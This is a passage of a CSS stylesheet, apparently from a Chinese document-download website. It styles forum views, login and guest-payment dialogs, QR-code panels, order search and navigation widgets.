    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
